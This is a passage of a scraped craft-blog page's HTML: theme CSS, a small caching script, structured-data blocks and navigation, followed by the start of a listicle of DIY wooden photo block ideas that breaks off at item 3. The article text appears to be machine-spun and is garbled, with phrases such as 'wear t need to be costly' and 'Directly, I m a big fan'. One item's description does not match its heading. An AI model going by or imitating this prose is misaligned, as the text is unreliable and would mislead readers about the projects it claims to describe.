.menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "21 Ideas for Diy Wooden Photo Blocks",
    "description": "21 Ideas for Diy Wooden Photo Blocks . If you ve constantly had a thing for Tumblr-like&hellip;",
    "datePublished": "2023-01-04",
    "datemodified": "2023-01-04",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/diy-wooden-photo-blocks\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Diy Wooden Photo Blocks Awesome Diy Wood Picture Blocks sohosonnet Creative Living-277361.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/diy-craft\/",
                "name": "DIY Craft"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/diy-craft\/diy-wood\/",
                "name": "DIY Wood"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/diy-wooden-photo-blocks\/",
                "name": "21 Ideas for Diy Wooden Photo Blocks"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-271997 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/diy-craft/">DIY Craft</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/diy-craft/diy-wood/">DIY Wood</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>21 Ideas for Diy Wooden Photo Blocks</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-271997" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/diy-craft/diy-wood/"  rel="category tag">DIY Wood</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">21 Ideas for Diy Wooden Photo Blocks</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-01-04T20:50:06+00:00">January 4, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-01-04T20:50:06+00:00">January 4, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wooden%20Photo%20Blocks%20Awesome%20Diy%20Wood%20Picture%20Blocks%20sohosonnet%20Creative%20Living-277361.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Diy Wooden Photo Blocks Awesome Diy Wood Picture Blocks sohosonnet Creative Living" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Diy%20Wooden%20Photo%20Blocks%20Awesome%20Diy%20Wood%20Picture%20Blocks%20sohosonnet%20Creative%20Living-277361.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_DIY_Wood_Picture_Blocks_SohoSonnet_Creative_Living">1. DIY Wood Picture Blocks SohoSonnet Creative Living</a></li><li><a href="#2_DIY_Wooden_Blocks_Craft">2. DIY Wooden Blocks Craft</a></li><li><a href="#3_DIY_Wood_Picture_Blocks_SohoSonnet_Creative_Living">3. DIY Wood Picture Blocks SohoSonnet Creative Living</a></li><li><a href="#4_DIY_Wooden_Blocks_Craft">4. DIY Wooden Blocks Craft</a></li><li><a href="#5_KCL_How_to_make_Blocks_Holders_for_holiday_ts">5. KCL How to make Blocks &amp; Holders for holiday ts</a></li><li><a href="#6_6_wooden_blocks_craft_to_make_those_old_toys_new">6. 6 wooden blocks craft to make those old toys new</a></li><li><a href="#7_DIY_Wood_Block_Frame_Shanty_2_Chic">7. DIY Wood Block Frame Shanty 2 Chic</a></li><li><a href="#8_Ben_Franklin_Crafts_and_Frame_Shop_Monroe_WA_DIY_Wood">8. Ben Franklin Crafts and Frame Shop Monroe WA DIY Wood</a></li><li><a href="#9_DIY_Family_Memory_Letter_Blocks">9. DIY Family Memory Letter Blocks</a></li><li><a href="#10_Gifts_Mother_s_Day_Father_s_Day_Archives_Trish_Sutton">10. Gifts Mother s Day Father s Day Archives Trish Sutton</a></li><li><a href="#11_DiY_Block">11. DiY Block</a></li><li><a href="#12_TOP_10_Artful_Wood_Block_Crafts_Top_Inspired">12. TOP 10 Artful Wood Block Crafts Top Inspired</a></li><li><a href="#13_DIY_Wood_Block_Instagram_Wall_Art">13. DIY Wood Block Instagram Wall Art</a></li><li><a href="#14_DIY_Wooden_Building_Blocks">14. DIY Wooden Building Blocks</a></li><li><a href="#15_DIY_Wooden_Block_Holders_Easy_Holiday_Gift_Idea">15. DIY Wooden Block Holders – Easy Holiday Gift Idea</a></li><li><a href="#16_DIY_Wood_Block_Stand">16. DIY Wood Block Stand</a></li><li><a href="#17_DIY_Wood_Block_Instagram_Wall_Art">17. DIY Wood Block Instagram Wall Art</a></li><li><a href="#18_Wooden_Blocks_DIY_Wood_Blocks_Square_Blocks_Solid_Wood">18. Wooden Blocks DIY Wood Blocks Square Blocks Solid Wood</a></li><li><a href="#19_DIY_Wooden_Blocks_Craft">19. DIY Wooden Blocks Craft</a></li><li><a href="#20_DIY_Wooden_Block_Holders_Easy_Holiday_Gift_Idea">20. DIY Wooden Block Holders – Easy Holiday Gift Idea</a></li><li><a href="#21_DIY_Love_Holder_Wooden_Blocks_LowesCreator">21. DIY “Love” Holder Wooden Blocks LowesCreator</a></li></ul></div>
<br />
<b>21 Ideas for Diy Wooden Photo Blocks<br />
</b>.<br />
If you ve constantly had a thing for Tumblr-like backdrops and also quotes, then you ll be a fan of this DIY redeemed wood project. It s so easy to do! Actually, the only difficulty with this project is ensuring your penmanship is as wonderful as the images you see online.</p>
<p>&nbsp;</p>
<h2><span id="1_DIY_Wood_Picture_Blocks_SohoSonnet_Creative_Living">1. DIY Wood Picture Blocks SohoSonnet Creative Living</span></h2>
<p><img title="diy wood picture blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-awesome-diy-wood-picture-blocks-sohosonnet-creative-living-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-awesome-diy-wood-picture-blocks-sohosonnet-creative-living-of-diy-wooden-photo-blocks.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wood Picture Blocks SohoSonnet Creative Living</b>. Source Image: <a href="http://www.sohosonnet.com/wp-content/uploads/2014/02/mainrev-text.jpg" target="_blank" rel="noopener noreferrer">www.sohosonnet.com</a>. Visit this site for details: <a href="http://www.sohosonnet.com/crafts-and-diy/diy-wood-picture-blocks/" target="_blank" rel="noopener noreferrer">www.sohosonnet.com</a></p>
<p>Rustic homes wear t need to be costly, specifically when you make some DIY recovered timber projects. Directly, I m a big fan of rustic interiors because of how they offer a feeling of warmth in a residence. I wager the coziness will certainly get even extra enhanced with each addition of a DIY job.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_DIY_Wooden_Blocks_Craft">2. DIY Wooden Blocks Craft</span></h2>
<p><img title="diy wooden photo blocks" src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-luxury-diy-wooden-blocks-craft-of-diy-wooden-photo-blocks.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/diy-wooden-photo-blocks/" data-jpibfi-post-title="21 Ideas for Diy Wooden Photo Blocks" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/diy-wooden-photo-blocks-luxury-diy-wooden-blocks-craft-of-diy-wooden-photo-blocks.jpg" ><br />
<b>Best DIY Wooden Photo Blocks<br />
 from DIY Wooden Blocks Craft</b>. Source Image: <a href="http://cf.thepinningmama.com/wp-content/uploads/2014/07/DIY-Photo-Blocks-4-web.jpg" target="_blank" rel="noopener noreferrer">www.thepinningmama.com</a>. Visit this site for details: <a href="http://www.thepinningmama.com/diy-wooden-photo-blocks/" target="_blank" rel="noopener noreferrer">www.thepinningmama.com</a></p>
<p>Seeking a very easy, budget friendly means to hang posters as well as art work on the wall surface? This basic DIY wood poster hanger could be the ideal service for you. All you ll demand is wood, string and also some hardware. Head over to The Crafted Blog site to find out specifically just how to make your very own.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_DIY_Wood_Picture_Blocks_SohoSonnet_Creative_Living">3. DIY Wood Picture Blocks SohoSonnet Creative Living</span></h2>
